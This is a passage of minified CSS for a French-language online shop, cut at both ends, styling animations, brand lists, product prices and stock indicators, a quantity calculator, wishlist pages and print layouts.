fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}[data-content-type=accordion]{list-style-type:none;position:relative;width:100%;padding:0}[data-content-type=accordion-item]{overflow:hidden;padding:20px 0 !important;border-bottom:1px solid #e4dede !important}[data-content-type=accordion-item] h3{cursor:pointer;padding:0 !important;position:relative;font-weight:700}[data-content-type=accordion-item],[data-content-type=accordion-item] p,[data-content-type=accordion-item] h3{color:#3d3d3d}[data-content-type=accordion-item] [data-role=collapsible]{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}[data-content-type=accordion-item] [data-role=collapsible]:after{right:30px;position:absolute;width:0;cursor:pointer;font-family:'pagebuilder-font'}[data-content-type=accordion-item] [data-role=collapsible][aria-expanded=true]:after{content:'\f104'}[data-content-type=accordion-item] [data-role=collapsible][aria-expanded=false]:after{content:'\f101'}[data-content-type=accordion-item] [data-collapsible]:not([aria-expanded]){line-height:1.1;font-size:1.4rem}[data-content-type=accordion-item] [data-collapsible]:not([aria-expanded]):after{right:30px;position:absolute;width:0;cursor:pointer;font-family:'pagebuilder-font';content:'\f101'}[data-content-type=accordion-item] [data-role=content]{margin-top:15px !important}#container-job-form .form-group label{display:block}[data-input-type=CHECKBOX]{height:300px;overflow-y:scroll}.customer-account-edit .modification-notice{align-items:center;background-color:#f5f5f5;border:#c1bdbd 1px solid;display:flex;justify-content:space-between;margin:20px 0;padding:20px}.customer-account-edit .billing-address-details .title{font-weight:700;padding-bottom:20px}@media screen and (max-width:992px){.customer-account-edit .modification-notice{flex-direction:column}.customer-account-edit .modification-notice .crc-button{margin-top:20px}}.marque-list-container{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px}.marque-list-container .marque-list-item a{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;border:1px solid #979797;border-radius:5px;text-align:center;transition:all .3s ease-in-out;font-weight:500;color:#8630bf;font-size:20px}.marque-list-container .marque-list-item a:hover{background:#efebeb;box-shadow:0 0 10px rgba(0,0,0,.1);color:#11a45b}.marque-list-letter{font-size:24px;font-weight:700;line-height:1.1;margin:2rem 0 .5em}.marque-list-image{width:auto;max-height:100px;margin-bottom:10px}.marque-list-tooltip{position:relative}.marque-list-tooltip .tooltip-content{display:none;background:#efebeb;max-width:90vw;padding:12px 16px;z-index:100;position:absolute;text-align:left;color:#3d3d3d;line-height:1.4;border:1px solid #979797;margin-top:10px;left:0;top:100%;width:100%}.marque-list-tooltip .tooltip-content:after,.marque-list-tooltip .tooltip-content:before{bottom:100%;left:25%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}.marque-list-tooltip .tooltip-content:after{border-color:rgba(255,255,255,0);border-bottom-color:#efebeb;border-width:10px;margin-left:-10px}.marque-list-tooltip .tooltip-content:before{border-color:rgba(221,221,221,0);border-bottom-color:#979797;border-width:11px;margin-left:-11px}.marque-list-tooltip:hover .tooltip-content{display:block}.marque-list-summary{display:flex;justify-content:center;align-items:center;margin:20px 0;flex-wrap:wrap;padding:15px 0;background:#efebeb}.marque-list-summary .marque-list-summary__title{font-size:20px;margin-right:5px}.marque-list-summary a{text-transform:uppercase;color:#8630bf;font-size:20px;margin:0 5px}.visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.show-price-warning{background-color:#8630bf;padding:.5rem;text-align:center;margin-bottom:.5rem;width:100%}.show-price-warning .show-price-link{color:#fff;font-weight:700;font-size:1rem}.show-price-warning .show-price-link:hover{color:#fff}.show-price-warning:hover{background-color:#782bab}.price-text{color:#151515;font-size:12px}.table .price-text{display:none}.price-text-discount{color:#979797;font-size:12px}.discount-price{color:#11a45b !important}.base-price{color:#8630bf !important}.product-price-info{vertical-align:text-top !important}.product-price-info-taxe{color:#3d3d3d !important}.product-stock-wrapper{display:flex}.product-retrait{position:relative;cursor:help}.product-retrait+.product-retrait{margin-left:.75rem}.product-retrait[data-title]:before{content:attr(data-title);display:flex;justify-content:center;position:absolute;bottom:-.5rem;left:-9999px;transform:translate(-50%,100%);width:8rem;padding:.375rem .25rem;background:#151515;color:#fff;font-size:.875rem;text-align:center;text-transform:none;line-height:1.2;opacity:0;z-index:99;transition:bottom .2s,opacity .2s,left 0s .2s}.product-retrait[data-title]:after{display:block;content:'';position:absolute;bottom:-.5rem;left:-9999px;transform:translateX(-50%);border-style:solid;border-width:0 .375rem .375rem;border-color:transparent transparent #151515;opacity:0;transition:bottom .2s,opacity .2s,left 0s .2s}.product-retrait:hover[data-title]:before{bottom:-.25rem;left:50%;opacity:1;transition:bottom .2s,opacity .2s}.product-retrait:hover[data-title]:after{bottom:-.25rem;left:50%;opacity:1;transition:bottom .2s,opacity .2s}.slick-slider .product-retrait[data-title]:before,.owl-carousel .product-retrait[data-title]:before,.slick-slider .product-retrait[data-title]:after,.owl-carousel .product-retrait[data-title]:after{display:none}.puce-retrait{display:inline-block;vertical-align:middle;margin-top:-.0625rem;width:.375rem;height:.375rem;background:#992539;border-radius:50%}.puce-retrait.dispo2h{background:#11a45b}.puce-retrait.dispo15j{background:#eb770c}.slick-slider .stock{margin-top:.5rem}.tableau-produits>.actions{display:flex;justify-content:flex-start}@media (min-width:768px){.tableau-produits>.actions{justify-content:flex-end}}.tableau-produits>.actions .info{color:gray;font-size:.875rem}@media (max-width:767px){.tableau-produits>.actions .info{display:block;width:100%}}.tableau-produits>.actions .info span{margin-right:2rem;color:#151515;font-family:"Roboto Condensed",Arial,sans-serif;font-size:1.375rem;font-weight:700}@media (max-width:767px){.tableau-produits>.actions .info button{margin-top:.75rem;display:block;width:100%}}.tableau-produits .tableau{margin-top:1rem;border:.0625rem solid #e4dede}.tableau-produits .tableau th,.tableau-produits .tableau td{vertical-align:middle;border:0;padding:.75rem 1rem;font-size:.875rem}.tableau-produits .tableau th{background-color:#efebeb;text-transform:uppercase;font-weight:700}.tableau-produits .tableau tr:not(:last-child){border-bottom:.0625rem solid #e4dede}.tableau-produits .tableau .old-price{margin-bottom:0}.tableau-produits .tableau .old-price .product-price-info{margin-left:.25rem}.tableau-produits .tableau .price-container .price,.tableau-produits .tableau .price-container .discount-price,.tableau-produits .tableau .price-container .base-price{color:#0e89c5}.tableau-produits .tableau .stock{color:#979797;font-size:.875rem}.tableau-produits .tableau .calculatrice{position:relative}.tableau-produits .tableau .calculatrice-bouton{background-color:#efebeb;height:3.375rem;width:100%;padding:0 1rem;border-radius:0;border:0;font-size:1rem;line-height:3.5rem;color:#3d3d3d;text-align:left;font-weight:400}.tableau-produits .tableau .calculatrice-icone{position:absolute;top:.875rem;right:1rem;padding:0;background:0 0;border:0}.tableau-produits .tableau .calculatrice-wrapper .calculatrice{position:absolute;top:3.375rem;right:0;width:13rem;background:#fff;padding:1rem;box-shadow:0 0 1rem rgba(0,0,0,.1);z-index:9}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .field.qty:not(:last-child){margin-bottom:.5rem}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control{position:relative;display:flex;align-items:center}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-plus,.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-moins{position:absolute;top:50%;transform:translateY(-50%);width:1.25rem;height:1.25rem;padding:0;background:0 0;border:.125rem solid #992539;border-radius:50%;color:#992539;transition:color .4s,border-color .4s}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-plus:hover,.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-moins:hover{color:#0e89c5;border-color:#0e89c5}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-moins{left:.5rem;font-size:1.25rem;transform:translateY(-50%);padding:0 0 .125rem}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-plus{left:7.25rem;padding:0 0 .065rem}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control input{width:9rem;margin-right:.5rem;text-align:center}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control span{font-size:.875rem;color:gray}.tableau-produits .tableau .conversion-info{display:block !important;margin-top:.375rem;color:gray;font-size:.875rem}header .towishlist{color:#3d3d3d !important}header .towishlist svg{stroke:#151515;fill:#fff !important}header .towishlist:hover{color:#8630bf !important;transition:color .4s}header .towishlist:hover svg{stroke:#8630bf !important;transition:stroke .4s}.wishlist-loader{position:relative;top:0;left:0;display:inline-block;vertical-align:middle;font-size:1rem;width:3.2em;height:.2em;overflow:hidden;border:0;animation:none;border-radius:0;margin:auto}.wishlist-loader:before{content:'';position:absolute;left:-1em;top:0;width:1em;height:.2em;background:0 0;border-radius:0;animation:miniloader .8s cubic-bezier(.47,.01,.37,.98) infinite}.wishlists-index-index button,.wishlists-edit-index button,.wishlists-index-index .print-button-container,.wishlists-edit-index .print-button-container{text-transform:uppercase}.wishlists-index-index input[type=checkbox],.wishlists-edit-index input[type=checkbox]{display:inline;margin:0;opacity:1;position:relative;z-index:1}.wishlists-index-index table td,.wishlists-edit-index table td,.wishlists-index-index table th,.wishlists-edit-index table th{padding:5px 16px}.wishlists-index-index #dashboard-content .customer-title,.wishlists-edit-index #dashboard-content .customer-title{display:none}.wishlists-index-index .action.primary-color,.wishlists-edit-index .action.primary-color{background-color:#11a45b}.wishlists-index-index .action.primary-color:hover,.wishlists-edit-index .action.primary-color:hover{background-color:#0c7641}.wishlists-index-index .action.action-delete,.wishlists-edit-index .action.action-delete{width:1.5rem;height:1.5rem;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23878787;%7D %3C/style%3E %3Cpath class='st0' d='M27,6h-5V5c0-1.7-1.3-3-3-3h-6c-1.7,0-3,1.3-3,3v1H5C4.4,6,4,6.4,4,7s0.4,1,1,1l0,0h1v18c0,1.1,0.9,2,2,2h16 c1.1,0,2-0.9,2-2V8h1c0.6,0,1-0.4,1-1S27.6,6,27,6L27,6z M12,5c0-0.6,0.4-1,1-1h6c0.6,0,1,0.4,1,1v1h-8V5z M24,26H8V8h16V26z M14,13 v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8c0-0.6,0.4-1,1-1S14,12.4,14,13L14,13z M20,13v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8 c0-0.6,0.4-1,1-1S20,12.4,20,13L20,13z'/%3E %3C/svg%3E");display:inline-block;transition:opacity .4s;cursor:pointer}.wishlists-index-index .action.action-delete svg,.wishlists-edit-index .action.action-delete svg{display:none}.wishlists-index-index .action.action-delete:before,.wishlists-edit-index .action.action-delete:before{display:none}.wishlists-index-index .action.action-delete:hover,.wishlists-edit-index .action.action-delete:hover{background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23878787;%7D %3C/style%3E %3Cpath class='st0' d='M27,6h-5V5c0-1.7-1.3-3-3-3h-6c-1.7,0-3,1.3-3,3v1H5C4.4,6,4,6.4,4,7s0.4,1,1,1l0,0h1v18c0,1.1,0.9,2,2,2h16 c1.1,0,2-0.9,2-2V8h1c0.6,0,1-0.4,1-1S27.6,6,27,6L27,6z M12,5c0-0.6,0.4-1,1-1h6c0.6,0,1,0.4,1,1v1h-8V5z M24,26H8V8h16V26z M14,13 v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8c0-0.6,0.4-1,1-1S14,12.4,14,13L14,13z M20,13v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8 c0-0.6,0.4-1,1-1S20,12.4,20,13L20,13z'/%3E %3C/svg%3E");opacity:.7}.wishlists-index-index .action.action-delete span,.wishlists-edit-index .action.action-delete span{position:absolute;top:-10000px}.wishlists-index-index table th,.wishlists-edit-index table th{text-transform:uppercase}.wishlists-index-index table td.quantity,.wishlists-edit-index table td.quantity{display:table-cell}.wishlists-index-index table td.quantity .field.qty,.wishlists-edit-index table td.quantity .field.qty{margin-left:.5rem;width:6.5rem;display:inline-block}.wishlists-index-index table td.quantity .field.qty .control,.wishlists-edit-index table td.quantity .field.qty .control{position:relative}.wishlists-index-index table td.quantity .field.qty+.field.qty input,.wishlists-edit-index table td.quantity .field.qty+.field.qty input{text-align:left !important}.wishlists-index-index table td.quantity .label,.wishlists-edit-index table td.quantity .label{font-weight:700;margin-bottom:.25rem;display:block}.wishlists-index-index table td.quantity .qty-plus,.wishlists-edit-index table td.quantity .qty-plus,.wishlists-index-index table td.quantity .qty-moins,.wishlists-edit-index table td.quantity .qty-moins{position:absolute;top:50%;transform:translateY(-50%);width:1.25rem;height:1.25rem;padding:0;background:0 0;border:.125rem solid #11a45b;border-radius:50%;color:#11a45b;transition:color .4s,border-color .4s}.wishlists-index-index table td.quantity .qty-plus:hover,.wishlists-edit-index table td.quantity .qty-plus:hover,.wishlists-index-index table td.quantity .qty-moins:hover,.wishlists-edit-index table td.quantity .qty-moins:hover{color:#8630bf;border-color:#8630bf}.wishlists-index-index table td.quantity .qty-plus,.wishlists-edit-index table td.quantity .qty-plus{right:.375rem;padding:.0625rem 0 0}.wishlists-index-index table td.quantity .qty-moins,.wishlists-edit-index table td.quantity .qty-moins{left:.375rem;font-size:1.25rem;transform:translateY(-50%);padding:0 0 .1875rem}.wishlists-index-index table td.quantity .input-text.qty,.wishlists-edit-index table td.quantity .input-text.qty{height:3.375rem;line-height:3.375rem;width:100%}.wishlists-index-index table td.quantity input.qty,.wishlists-edit-index table td.quantity input.qty{line-height:unset;padding:0}.wishlists-index-index table td.quantity .field.qty,.wishlists-edit-index table td.quantity .field.qty{margin-left:0}.wishlists-index-index table td.quantity .box-tocart,.wishlists-edit-index table td.quantity .box-tocart{margin:0}.wishlists-index-index .action .action-view,.wishlists-edit-index .action .action-view{width:1.5rem;height:1.5rem;display:inline-block;transition:opacity .4s;cursor:pointer}.wishlists-index-index .action .action-view:before,.wishlists-edit-index .action .action-view:before{display:none}.wishlists-index-index .action .action-view:hover,.wishlists-edit-index .action .action-view:hover{opacity:.7}.wishlists-index-index .action .action-view span,.wishlists-edit-index .action .action-view span{position:absolute;top:-10000px}.wishlists-index-index .display-on-print,.wishlists-edit-index .display-on-print{display:none}.wishlists-index-index .action-container,.wishlists-edit-index .action-container,.wishlists-index-index .mobile-action-container,.wishlists-edit-index .mobile-action-container{text-align:center}.wishlists-index-index .action-container button,.wishlists-edit-index .action-container button,.wishlists-index-index .mobile-action-container button,.wishlists-edit-index .mobile-action-container button{padding:10px;margin-right:5px !important}.wishlists-index-index .action-container button,.wishlists-edit-index .action-container button,.wishlists-index-index .mobile-action-container button,.wishlists-edit-index .mobile-action-container button,.wishlists-index-index .action-container .print-button-container,.wishlists-edit-index .action-container .print-button-container,.wishlists-index-index .mobile-action-container .print-button-container,.wishlists-edit-index .mobile-action-container .print-button-container{width:unset}.wishlists-index-index td.wishlist-item-image,.wishlists-edit-index td.wishlist-item-image{padding:2px !important}.wishlists-index-index .js-wishlist-without-price-info,.wishlists-edit-index .js-wishlist-without-price-info{display:none}.wishlists-index-index .mobile-action-container,.wishlists-edit-index .mobile-action-container{float:right;margin-top:20px;position:relative;top:-17px}.wishlists-index-index .mobile-action-container .action.primary,.wishlists-edit-index .mobile-action-container .action.primary,.wishlists-index-index .mobile-action-container .action.secondary,.wishlists-edit-index .mobile-action-container .action.secondary{width:unset !important}.wishlists-index-index .print-button-container,.wishlists-edit-index .print-button-container{display:inline-block;margin-left:.5rem}.wishlists-index-index .print-button-container .rollup-button .title-container,.wishlists-edit-index .print-button-container .rollup-button .title-container{min-height:55px;align-items:center}.wishlists-index-index .print-header,.wishlists-edit-index .print-header{display:none}.wishlists-index-index .modal-content .notification,.wishlists-edit-index .modal-content .notification{margin-top:10px}.wishlists-index-index .product-price-info .additionnal-price-info,.wishlists-edit-index .product-price-info .additionnal-price-info{display:block}.wishlists-index-index .product-price-info .product-price-info-unitaire,.wishlists-edit-index .product-price-info .product-price-info-unitaire,.wishlists-index-index .product-price-info .product-price-info-nb-ufpar-us,.wishlists-edit-index .product-price-info .product-price-info-nb-ufpar-us{display:block;font-size:13px}.wishlists-index-index .product-price-info .product-price-info-unitaire .product-price-info-taxe,.wishlists-edit-index .product-price-info .product-price-info-unitaire .product-price-info-taxe,.wishlists-index-index .product-price-info .product-price-info-nb-ufpar-us .product-price-info-taxe,.wishlists-edit-index .product-price-info .product-price-info-nb-ufpar-us .product-price-info-taxe{color:unset}.wishlists-index-index .product-price-info .product-price-info-taxe,.wishlists-edit-index .product-price-info .product-price-info-taxe{color:#8630bf}.wishlists-index-index .price-wrapper,.wishlists-edit-index .price-wrapper{color:#8630bf;font-size:20px;font-weight:500}.wishlists-index-index .pre-old-price,.wishlists-edit-index .pre-old-price{display:none}.wishlists-index-index .old-price,.wishlists-edit-index .old-price{display:block}.wishlists-index-index .old-price .product-price-info-taxe,.wishlists-edit-index .old-price .product-price-info-taxe,.wishlists-index-index .old-price .price-wrapper,.wishlists-edit-index .old-price .price-wrapper{color:#979797;font-size:20px;text-decoration:line-through}.catalog-product-view .add-to-wishlists button{background-image:initial;border:none !important;border-radius:0 !important;pointer-events:auto !important;height:3.375rem;margin-right:-4px}.catalog-product-view .add-to-wishlists button{float:right}.catalog-product-view .js-popup-addto-wishlist-open{display:inline-block}.catalog-product-view .action.primary-color{background-color:#11a45b}.catalog-product-view .action.primary-color:hover{background-color:#0c7641}.catalog-product-view #js-popup-addto-wishlist .wishlist-choices .wishlist-choice{border:1px solid #d3d3d3;width:300px;text-align:center;padding:10px 20px;margin:10px auto;min-height:45px;user-select:none;-webkit-user-select:none;-moz-user-select:none;cursor:pointer}.catalog-product-view #js-popup-addto-wishlist .wishlist-choices .wishlist-choice.active{border-color:#000}.catalog-product-view #js-popup-addto-wishlist .wishlist-choices .wishlist-choice.active:after{display:inline-block;height:24px;width:24px;background-repeat:no-repeat;background-size:24px 24px;content:'✓'}.catalog-product-view #js-popup-addto-wishlist .wishlist-choices .wishlist-choice img{margin:auto;max-height:calc(20px);display:inline-block}.rollup-button{position:relative}.rollup-button .title-container{cursor:pointer;display:flex;column-gap:5px;border:1px solid #979797;border-radius:4px;padding:8px}.rollup-button .title-container.opened{border-bottom-left-radius:0;border-bottom-right-radius:0}.rollup-button .content-container{background-color:#fff;cursor:pointer;position:absolute;z-index:10;display:flex;flex-direction:column;width:100%}.rollup-button .content-container .item{padding:8px;border:1px solid #979797;border-top:none}.rollup-button .content-container .item a{color:#151515;text-decoration:none}.rollup-button .content-container .item a:hover{color:#151515}.rollup-button .content-container .item:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.modal-popup.modal-mobile .modal-inner-wrap{width:90%}.modal-popup.modal-mobile .modal-footer{display:flex;flex-direction:column}.modal-popup.modal-mobile .modal-footer>*{margin-top:10px}.popup-product-wishlist-wrapper header.modal-header{padding-right:67px}.popup-product-wishlist-wrapper header.modal-header .action-close span{clip:unset;color:#fff;height:50px;overflow:unset;line-height:50px;width:50px}.popup-product-wishlist-wrapper footer{margin:0 1rem}.popup-product-wishlist-wrapper .page-main-actions{margin-top:0}.popup-product-wishlist-wrapper .page-main-actions .page-actions{text-align:center}.table__visually-hidden{display:none}.wishlists-edit-index .price-final_price .old-price .price-wrapper{text-decoration:none}.wishlists-icon-with-chantier-module svg{height:24px !important}@media screen and (max-width:992px){.wishlists-index-index .action-container{margin-bottom:20px}.wishlists-index-index .table-wrapper table.js-wishlist-items thead,.wishlists-edit-index .table-wrapper table.js-wishlist-items thead{display:none}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr,.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr{border:1px solid #979797;display:grid !important;grid-template-columns:auto 1fr;gap:5px;margin-bottom:20px;padding:20px}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr td,.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr td{display:block;padding:0 0 0 10px}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr td.action,.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr td.action{white-space:nowrap}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr td.action>.button,.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr td.action>.button{padding:0;text-underline-offset:2px;text-decoration-thickness:1px;background:unset;text-decoration-color:inherit}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr td:nth-child(1),.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr td:nth-child(1){grid-column:1;width:30vw;max-height:20vw;height:0}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr td:nth-child(n+2),.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr td:nth-child(n+2){grid-column:2}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr td:last-child,.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr td:last-child{border:none !important}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr td.wishlist-checkbox,.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr td.wishlist-checkbox{display:none !important}.wishlists-index-index .table-wrapper table.js-wishlist-items tbody tr .action-line .button,.wishlists-edit-index .table-wrapper table.js-wishlist-items tbody tr .action-line .button{margin-left:0}.wishlists-index-index .button-trash,.wishlists-edit-index .button-trash{padding-bottom:0;position:relative;top:7px;left:-4px}.wishlists-index-index #wishlist-list-table tr{border:.0625rem solid #e4dede}.wishlists-index-index #wishlist-list-table tr td{border-bottom:none;display:table-cell;padding:.75rem 1rem}.wishlists-index-index #wishlist-list-table tr td.wishlist-checkbox{display:none}.wishlists-edit-index .action-container{position:fixed;border-top:1px solid #979797;bottom:0;left:0;right:0;z-index:10;display:flex;background:#fff;flex-direction:row-reverse;justify-content:space-evenly}.wishlists-edit-index .action-container .print-button-container,.wishlists-edit-index .action-container .js-popup-rename-wishlist-open{display:none}.wishlists-edit-index .action-container .js-wishlist-add-to-cart{padding:10px;margin:10px 0}.wishlists-edit-index .besoinAide{display:none}.wishlists-edit-index td.wishlist-item-image{margin:auto !important}.add-to-wishlists button{margin-top:15px !important}.add-to-wishlists button .label{display:inline !important}}@media screen and (min-width:992px){.wishlists-index-index table,.wishlists-edit-index table{font-size:13px}.wishlists-index-index .js-wishlists th.title,.wishlists-edit-index .js-wishlists th.title,.wishlists-index-index .js-wishlists td.title,.wishlists-edit-index .js-wishlists td.title{max-width:255px}.wishlists-index-index .js-wishlists th.price,.wishlists-edit-index .js-wishlists th.price,.wishlists-index-index .js-wishlists td.price,.wishlists-edit-index .js-wishlists td.price,.wishlists-index-index .js-wishlists th.discount-price,.wishlists-edit-index .js-wishlists th.discount-price,.wishlists-index-index .js-wishlists td.discount-price,.wishlists-edit-index .js-wishlists td.discount-price,.wishlists-index-index .js-wishlists th.base-price,.wishlists-edit-index .js-wishlists th.base-price,.wishlists-index-index .js-wishlists td.base-price,.wishlists-edit-index .js-wishlists td.base-price{min-width:325px}.wishlists-index-index .js-wishlists .js-massdelete-wishlist-button,.wishlists-edit-index .js-wishlists .js-massdelete-wishlist-button{float:right}.wishlists-index-index .js-wishlist-items td.action .action-line,.wishlists-edit-index .js-wishlist-items td.action .action-line{display:flex;justify-content:space-between;gap:10px}.wishlists-index-index .js-wishlist-items td.action .action-line button.button,.wishlists-edit-index .js-wishlist-items td.action .action-line button.button{min-width:0;padding-bottom:0}.wishlists-index-index .action-container,.wishlists-edit-index .action-container{float:right;padding-bottom:32px}.wishlists-index-index table tr td.quantity .field.qty .label,.wishlists-edit-index table tr td.quantity .field.qty .label{display:none}.mobile-only{display:none}.popup-product-wishlist-wrapper .modal-slide{left:unset;width:500px}tr td.wishlist-actions,th.wishlist-actions{text-align:right}.tableau-produits .tableau td.add-to-wishlists-td{vertical-align:top}}@media print{.wishlists-index-index,.wishlists-edit-index{min-height:unset}.wishlists-index-index table,.wishlists-edit-index table{font-size:13px}.wishlists-index-index header,.wishlists-edit-index header{display:none !important}.wishlists-index-index footer.page-footer,.wishlists-edit-index footer.page-footer{display:none !important}.wishlists-index-index #maincontent,.wishlists-edit-index #maincontent{max-width:100%;margin-top:0}.wishlists-index-index .column.main,.wishlists-edit-index .column.main{padding-left:0 !important}.wishlists-index-index .display-on-print,.wishlists-edit-index .display-on-print{display:unset}.wishlists-index-index .display-on-web,.wishlists-edit-index .display-on-web{display:none}.wishlists-index-index .page-wrapper,.wishlists-edit-index .page-wrapper{min-height:unset}.wishlists-index-index .page.messages,.wishlists-edit-index .page.messages{display:none}.wishlists-index-index .print-header,.wishlists-edit-index .print-header{align-items:center;display:flex;flex-direction:row;font-size:22px;justify-content:space-between;padding:20px}.wishlists-index-index .print-header img,.wishlists-edit-index .print-header img{height:80px}.wishlists-index-index #dashboard-navigation,.wishlists-edit-index #dashboard-navigation,.wishlists-index-index .back-to-my-favorites,.wishlists-edit-index .back-to-my-favorites,.wishlists-index-index .action-container,.wishlists-edit-index .action-container,.wishlists-index-index .list__button-logout,.wishlists-edit-index .list__button-logout,.wishlists-index-index #axeptio_overlay,.wishlists-edit-index #axeptio_overlay{display:none}.wishlists-index-index #dashboard-content,.wishlists-edit-index #dashboard-content{min-width:100%;padding:20px}.wishlists-index-index #dashboard-content .customer-title,.wishlists-edit-index #dashboard-content .customer-title{display:block;position:absolute;top:37px;right:32px;font-size:20px}.wishlists-index-index .container,.wishlists-edit-index .container{max-width:100%}.wishlists-index-index .js-wishlist-items tbody tr td.action,.wishlists-edit-index .js-wishlist-items tbody tr td.action{white-space:nowrap}.wishlists-index-index .js-wishlist-items tbody tr td.action>.button,.wishlists-edit-index .js-wishlist-items tbody tr td.action>.button{padding:0;background:unset;text-decoration-color:inherit}.wishlists-index-index .js-wishlist-items tbody tr td.action .button__text,.wishlists-edit-index .js-wishlist-items tbody tr td.action .button__text{font-size:10px}.wishlists-index-index .mobile-only,.wishlists-edit-index .mobile-only{display:none}.wishlists-index-index table tr td.quantity .qty-plus,.wishlists-edit-index table tr td.quantity .qty-plus,.wishlists-index-index table tr td.quantity .qty-moins,.wishlists-edit-index table tr td.quantity .qty-moins,.wishlists-index-index table tr td.quantity .label,.wishlists-edit-index table tr td.quantity .label{display:none}.wishlists-index-index table tr td.quantity input.qty,.wishlists-edit-index table tr td.quantity input.qty{text-align:left}.wishlists-index-index table.table th,.wishlists-edit-index table.table th{border:1px solid #979797 !important}.wishlists-index-index table.table tr,.wishlists-edit-index table.table tr{border:1px solid #979797;display:table-row}.wishlists-index-index table.table td,.wishlists-edit-index table.table td{border:1px solid #979797 !important;display:table-cell}.wishlists-index-index table.table td:before,.wishlists-edit-index table.table td:before{content:unset}.wishlists-index-index table.table td.wishlist-item-image,.wishlists-edit-index table.table td.wishlist-item-image{text-align:center}.wishlists-index-index table.table td.wishlist-item-image .product-image-container,.wishlists-edit-index table.table td.wishlist-item-image .product-image-container{width:50px !important}.wishlists-index-index table.table td.wishlist-checkbox,.wishlists-edit-index table.table td.wishlist-checkbox{display:none}.wishlists-index-index table.table 